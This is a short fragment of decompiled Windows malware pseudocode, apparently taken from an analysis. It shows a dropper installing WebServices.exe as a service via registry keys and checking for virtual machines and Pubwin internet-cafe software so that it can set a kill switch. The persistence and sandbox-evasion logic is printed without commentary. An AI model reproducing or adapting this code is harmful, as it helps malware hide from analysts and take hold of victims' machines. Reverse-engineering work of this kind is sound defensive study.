 *(_DWORD *)dwKillSwitch = 3;
memset(&PathName, 0, 0x100u);
pszPath = 0;
memset(&v11, 0, 0xFFu);
SHGetFolderPathA(0, 28, 0, 1u, &pszPath);
CloseHandle(0);
strcpy_s(&PathName, 0x100u, &pszPath);
strcat_s(&PathName, 0x100u, "\\WebServices\\");
CreateDirectoryA(&PathName, 0);
strcat_s(&PathName, 0x100u, "WebServices.exe");
sub_401C30(&PathName);
strcat_s(&PathName, 0x100u, " /S");
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
if ( !RegCreateKeyA(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\services\\WebServices\\", &phkResult) )
{
  RegSetValueExA(phkResult, "ci", 0, 4u, &Data, 4u);
  RegSetValueExA(phkResult, "mc", 0, 1u, v3, strlen((const char *)v3));
  RegSetValueExA(phkResult, "ptr", 0, 1u, a2, strlen((const char *)a2));
  if ( CheckVM() == 1 || CheckPubwin() == 1 )
    RegSetValueExA(phkResult, "boot", 0, 4u, dwKillSwitch, 4u);
}
Sleep(0xBB8u);
CreateProcessA(0, &PathName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);